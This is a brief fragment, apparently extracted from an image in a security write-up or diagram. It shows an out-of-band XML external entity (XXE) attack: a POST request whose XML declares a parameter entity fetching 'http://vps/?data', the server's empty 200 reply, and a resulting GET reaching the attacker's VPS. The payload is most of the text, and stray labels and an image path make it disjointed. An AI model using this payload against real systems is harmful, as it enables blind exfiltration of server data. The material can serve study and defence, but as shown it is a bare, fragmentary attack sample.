 POST /path HTTP/1.1
Host: ...
Content-Type: text/xml
Content-Length: 97
<?xml version="1.0"?>
<!DOCTYPE root [
<!ENTITY % send SYSTEM "http://vps/?data">
%send;
]>
user
server
HTTP/1.1 200
Content-Type: text/plain;charset=UTF-8
Content-Length: 0
Date: Mon, 08 May 2023 09:55:02 GMT
out of band
GET /data.. HTTP/1.1
Host: ...
Content-Type: text/xml
VPS